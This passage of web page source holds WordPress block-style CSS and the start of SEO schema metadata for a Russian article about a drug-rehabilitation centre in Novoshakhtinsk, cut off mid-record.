a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link a{padding:.25em}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block;height:auto;transition:transform .1s ease}@media (prefers-reduced-motion:reduce){.wp-block-social-link{transition-delay:0s;transition-duration:0s}}.wp-block-social-link a{align-items:center;display:flex;line-height:0;transition:transform .1s ease}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:visited{fill:currentColor;color:currentColor}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link{background-color:#f0f0f0;color:#444}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-amazon{background-color:#f90;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-behance{background-color:#0757fe;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-etsy{background-color:#f45800;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-facebook{background-color:#1778f2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-flickr{background-color:#0461dd;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-foursquare{background-color:#e65678;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-github{background-color:#24292d;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-google{background-color:#ea4434;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-instagram{background-color:#f00075;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-medium{background-color:#02ab6c;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-meetup{background-color:#f6405f;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-patreon{background-color:#ff424d;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-pinterest{background-color:#e60122;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-pocket{background-color:#ef4155;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-reddit{background-color:#ff4500;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-skype{background-color:#0478d7;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-snapchat{stroke:#000;background-color:#fefc00;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-spotify{background-color:#1bd760;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-telegram{background-color:#2aabee;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-tiktok{background-color:#000;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-tumblr{background-color:#011835;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-twitch{background-color:#6440a4;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-vk{background-color:#4680c2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-yelp{background-color:#d32422;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-youtube{background-color:red;color:#fff}.wp-block-social-links.is-style-logos-only .wp-social-link{background:none}.wp-block-social-links.is-style-logos-only .wp-social-link a{padding:0}.wp-block-social-links.is-style-logos-only .wp-social-link svg{height:1.25em;width:1.25em}.wp-block-social-links.is-style-logos-only .wp-social-link-amazon{color:#f90}.wp-block-social-links.is-style-logos-only .wp-social-link-bandcamp{color:#1ea0c3}.wp-block-social-links.is-style-logos-only .wp-social-link-behance{color:#0757fe}.wp-block-social-links.is-style-logos-only .wp-social-link-codepen{color:#1e1f26}.wp-block-social-links.is-style-logos-only .wp-social-link-deviantart{color:#02e49b}.wp-block-social-links.is-style-logos-only .wp-social-link-dribbble{color:#e94c89}.wp-block-social-links.is-style-logos-only .wp-social-link-dropbox{color:#4280ff}.wp-block-social-links.is-style-logos-only .wp-social-link-etsy{color:#f45800}.wp-block-social-links.is-style-logos-only .wp-social-link-facebook{color:#1778f2}.wp-block-social-links.is-style-logos-only .wp-social-link-fivehundredpx{color:#000}.wp-block-social-links.is-style-logos-only .wp-social-link-flickr{color:#0461dd}.wp-block-social-links.is-style-logos-only .wp-social-link-foursquare{color:#e65678}.wp-block-social-links.is-style-logos-only .wp-social-link-github{color:#24292d}.wp-block-social-links.is-style-logos-only .wp-social-link-goodreads{color:#382110}.wp-block-social-links.is-style-logos-only .wp-social-link-google{color:#ea4434}.wp-block-social-links.is-style-logos-only .wp-social-link-instagram{color:#f00075}.wp-block-social-links.is-style-logos-only .wp-social-link-lastfm{color:#e21b24}.wp-block-social-links.is-style-logos-only .wp-social-link-linkedin{color:#0d66c2}.wp-block-social-links.is-style-logos-only .wp-social-link-mastodon{color:#3288d4}.wp-block-social-links.is-style-logos-only .wp-social-link-medium{color:#02ab6c}.wp-block-social-links.is-style-logos-only .wp-social-link-meetup{color:#f6405f}.wp-block-social-links.is-style-logos-only .wp-social-link-patreon{color:#ff424d}.wp-block-social-links.is-style-logos-only .wp-social-link-pinterest{color:#e60122}.wp-block-social-links.is-style-logos-only .wp-social-link-pocket{color:#ef4155}.wp-block-social-links.is-style-logos-only .wp-social-link-reddit{color:#ff4500}.wp-block-social-links.is-style-logos-only .wp-social-link-skype{color:#0478d7}.wp-block-social-links.is-style-logos-only .wp-social-link-snapchat{stroke:#000;color:#fff}.wp-block-social-links.is-style-logos-only .wp-social-link-soundcloud{color:#ff5600}.wp-block-social-links.is-style-logos-only .wp-social-link-spotify{color:#1bd760}.wp-block-social-links.is-style-logos-only .wp-social-link-telegram{color:#2aabee}.wp-block-social-links.is-style-logos-only .wp-social-link-tiktok{color:#000}.wp-block-social-links.is-style-logos-only .wp-social-link-tumblr{color:#011835}.wp-block-social-links.is-style-logos-only .wp-social-link-twitch{color:#6440a4}.wp-block-social-links.is-style-logos-only .wp-social-link-twitter{color:#1da1f2}.wp-block-social-links.is-style-logos-only .wp-social-link-vimeo{color:#1eb7ea}.wp-block-social-links.is-style-logos-only .wp-social-link-vk{color:#4680c2}.wp-block-social-links.is-style-logos-only .wp-social-link-whatsapp{color:#25d366}.wp-block-social-links.is-style-logos-only .wp-social-link-wordpress{color:#3499cd}.wp-block-social-links.is-style-logos-only .wp-social-link-yelp{color:#d32422}.wp-block-social-links.is-style-logos-only .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}.wp-block-social-links.is-style-pill-shape .wp-social-link a{padding-left:.66667em;padding-right:.66667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}.wp-block-spacer{clear:both}.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud.alignfull{padding-left:1em;padding-right:1em}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}.wp-block-tag-cloud.is-style-outline{display:flex;flex-wrap:wrap;gap:1ch}.wp-block-tag-cloud.is-style-outline a{border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:transparent;border-bottom:1px solid #f0f0f0;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:transparent}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:currentColor}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:currentColor}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}:where(.wp-block-term-description){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}.wp-block-term-description p{margin-bottom:0;margin-top:0}.wp-block-text-columns,.wp-block-text-columns.aligncenter{display:flex}.wp-block-text-columns .wp-block-column{margin:0 1em;padding:0}.wp-block-text-columns .wp-block-column:first-child{margin-left:0}.wp-block-text-columns .wp-block-column:last-child{margin-right:0}.wp-block-text-columns.columns-2 .wp-block-column{width:50%}.wp-block-text-columns.columns-3 .wp-block-column{width:33.33333%}.wp-block-text-columns.columns-4 .wp-block-column{width:25%}pre.wp-block-verse{overflow:auto;white-space:pre-wrap}:where(pre.wp-block-verse){font-family:inherit}.wp-block-video{box-sizing:border-box}.wp-block-video video{width:100%}@supports (position:sticky){.wp-block-video [poster]{object-fit:cover}}.wp-block-video.aligncenter{text-align:center}.wp-block-video figcaption{margin-bottom:1em;margin-top:.5em}.editor-styles-wrapper,.entry-content{counter-reset:footnotes}a[data-fn].fn{counter-increment:footnotes;display:inline-flex;font-size:smaller;text-decoration:none;text-indent:-9999999px;vertical-align:super}a[data-fn].fn:after{content:"[" counter(footnotes) "]";float:left;text-indent:0}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#ddd;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}/*]]>*/</style><script type="application/ld+json" class="aioseo-schema">/*<![CDATA[*/{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/synergy-rehab.ru\/lechenie-zavisimostei\/novoshaxtinsk\/reabilitacionnyj-centr-dlya-narkozavisimyx-v-novoshaxtinske-vsegda-pomozhet-v-trudnoj-situacii.html#article","name":"\u0420\u0435\u0430\u0431\u0438\u043b\u0438\u0442\u0430\u0446\u0438\u043e\u043d\u043d\u044b\u0439 \u0446\u0435\u043d\u0442\u0440 \u0434\u043b\u044f \u043d\u0430\u0440\u043a\u043e\u0437\u0430\u0432\u0438\u0441\u0438\u043c\u044b\u0445 \u0432 \u041d\u043e\u0432\u043e\u0448\u0430\u0445\u0442\u0438\u043d\u0441\u043a\u0435 \u0432\u0441\u0435\u0433\u0434\u0430 \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0432 \u0442\u0440\u0443\u0434\u043d\u043e\u0439 \u0441\u0438\u0442\u0443\u0430\u0446\u0438\u0438","headline":"\u0420\u0435\u0430\u0431\u0438\u043b\u0438\u0442\u0430\u0446\u0438\u043e\u043d\u043d\u044b\u0439 \u0446\u0435\u043d\u0442\u0440 \u0434\u043b\u044f \u043d\u0430\u0440\u043a\u043e\u0437\u0430\u0432\u0438\u0441\u0438\u043c\u044b\u0445 \u0432 \u041d\u043e\u0432\u043e\u0448\u0430\u0445\u0442\u0438\u043d\u0441\u043a\u0435 \u0432\u0441\u0435\u0433\u0434\u0430 \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0432 \u0442\u0440\u0443\u0434\u043d\u043e\u0439 \u0441\u0438\u0442\u0443\u0430\u0446\u0438\u0438","author":{"@id":"https:\/\/synergy-rehab.ru\/author\/admin#author"},"publisher":{"@id":"https:\/\/synergy-rehab.ru\/#organization"},"datePublished":"2019-10-21T14:42:09+00:00","dateModified":"2025-12-22T00:00:00+00:00","inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https:\/\/synergy-rehab.ru\/lechenie-zavisimostei\/novoshaxtinsk\/reabilitacionnyj-centr-dlya-narkozavisimyx-v-novoshaxtinske-vsegda-pomozhet-v-trudnoj-situacii.html#webpage"},"isPartOf":{"@id":"https:\/\/synergy-rehab.ru\/lechenie-zavisimostei\/novoshaxtinsk\/reabilitacionnyj-centr-dlya-narkozavisimyx-v-novoshaxtinske-vsegda-pomozhet-v-trudnoj-situacii.html#webpage"},"articleSection":"\u041d\u043e\u0432\u043e\u0448\u0430\u0445\u0442\u0438\u043d\u0441\u043a"},{"@type":"BreadcrumbList","@id":"https:\/\/synergy-rehab.ru\/lechenie-zavisimostei\/novoshaxtinsk\/reabilitacionnyj-centr-dlya-narkozavisimyx-v-novoshaxtinske-vsegda-pomozhet-v-trudnoj-situacii.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/synergy-rehab.ru\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/synergy-rehab.ru\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"\u041f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u0430\u044f \u043f\u043e\u043c\u043e\u0449\u044c \u0437\u0430\u0432\u0438\u0441\u0438\u043c\u044b\u043c \u043b\u044e\u0434\u044f\u043c","url":"https:\/\/synergy-rehab.ru\/"},"nextItem":"https:\/\/synergy-rehab.ru\/lechenie-zavisimostei\/novoshaxtinsk\/reabilitacionnyj-centr-dlya-narkozavisimyx-v-novoshaxtinske-vsegda-pomozhet-v-trudnoj-situacii.html#listItem"},{"@type":"ListItem","@id":"https:\/\/synergy-rehab.ru\/lechenie-zavisimostei\/novoshaxtinsk\/reabilitacionnyj-centr-dlya-narkozavisimyx-v-novoshaxtinske-vsegda-pomozhet-v-trudnoj-situacii.html#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/synergy-rehab.ru\/lechenie-zavisimostei\/novoshaxtinsk\/reabilitacionnyj-centr-dlya-narkozavisimyx-v-novoshaxtinske-vsegda-pomozhet-v-trudnoj-situacii.html","name":"\u0420\u0435\u0430\u0431\u0438\u043b\u0438\u0442\u0430\u0446\u0438\u043e\u043d\u043d\u044b\u0439 \u0446\u0435\u043d\u0442\u0440 